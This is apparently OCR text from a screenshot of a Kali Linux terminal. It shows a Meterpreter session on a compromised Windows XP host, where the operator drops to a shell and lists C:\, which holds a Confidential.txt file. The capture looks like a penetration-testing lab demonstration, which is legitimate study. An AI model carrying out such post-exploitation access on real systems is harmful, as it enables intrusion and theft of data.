 root@kali: ~
File Edit View Search Terminal Help
meterpreter > shell
Process 1328 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>dir /w
dir /w
 Volume in drive C has no label.
 Volume Serial Number is D07E-2DDD
 Directory of C:\
AUTOEXEC.BAT             Confidential.txt         CONFIG.SYS
[Documents and Settings] [maradns-2-0-13-win32]   [Program Files]
[WINDOWS]
               3 File(s)             28 bytes
               4 Dir(s)  17,739,689,984 bytes free
C:\>